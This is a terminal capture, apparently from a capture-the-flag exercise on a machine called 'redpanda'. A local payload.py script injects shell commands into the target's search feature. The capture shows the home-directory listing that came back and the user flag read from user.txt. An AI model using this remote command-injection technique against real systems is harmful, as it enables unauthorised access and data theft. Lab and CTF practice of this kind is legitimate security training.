 File Actions Edit View Help
kali@kali: ~ ✕ kali@kali: ~/ctfs/redpanda ✕
┌──(kali㉿kali)-[~/ctfs/redpanda]
└─$ python ./payload.py 'ls -al /home/woodenk'
You searched for: total 48
drwxr-xr-x 6 woodenk woodenk 4096 Sep 18 13:40 .
drwxr-xr-x 3 root    root    4096 Jun 14 14:35 ..
lrwxrwxrwx 1 root    root       9 Jun 14 11:38 .bash_history → /dev/null
-rw-r--r-- 1 woodenk woodenk  220 Jun 14 11:12 .bash_logout
-rw-r--r-- 1 woodenk woodenk 3938 Jun 14 12:37 .bashrc
drwx------ 2 woodenk woodenk 4096 Jun 23 19:04 .cache
drwx------ 3 woodenk logs    4096 Sep 18 13:34 .gnupg
-rw-rw-r-- 1 woodenk logs       0 Sep 18 13:38 image.jpg
-rw-rw-r-- 1 woodenk logs     265 Sep 18 13:39 image.xml
drwxrwxr-x 3 woodenk woodenk 4096 Jun 14 14:35 .local
drwxrwxr-x 4 woodenk woodenk 4096 Jun 14 14:35 .m2
-rw-r--r-- 1 woodenk woodenk  807 Jun 14 11:12 .profile
-rw------- 1 woodenk logs       7 Sep 18 12:01 .python_history
-rw-r----- 1 root    woodenk   33 Sep 18 11:18 user.txt
┌──(kali㉿kali)-[~/ctfs/redpanda]
└─$ python ./payload.py 'cat /home/woodenk/user.txt'
You searched for: 89fe06af97dca21862801c1d80f77154
┌──(kali㉿kali)-[~/ctfs/redpanda]
└─$